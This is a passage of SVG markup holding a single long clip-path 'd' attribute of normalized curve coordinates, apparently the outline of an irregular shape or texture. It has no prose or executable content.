id="el-63d478c7-768d-4cea-ae65-4072347c74b0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 